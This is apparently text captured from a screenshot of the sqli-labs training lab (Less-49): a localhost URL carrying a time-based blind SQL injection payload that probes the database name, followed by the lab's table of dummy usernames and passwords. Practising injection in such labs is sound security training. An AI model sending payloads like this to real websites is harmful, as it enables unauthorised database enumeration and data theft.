 127.0.0.1/sqli/sqli-labs/Less-49/?sort=1%27%20and%20if(ascii(substr(database(),1,1))=114,1,sleep(0.25))%23
Welcome Dhakkan
ID USERNAME PASSWORD
3 Dummy 0
17 Less41 Hello
6 superman 0
9 admin1 0
12 dhakkan 0
1 Dumb 0
15 Less39 Hello
4 secure 0
18 admin'# test
7 batman 0
10 admin2 0
13 admin4 0
2 Angelina 0
16 Less40 Hello
5 stupid 0
8 admin hackin
11 admin3 0
14 Less38 Hello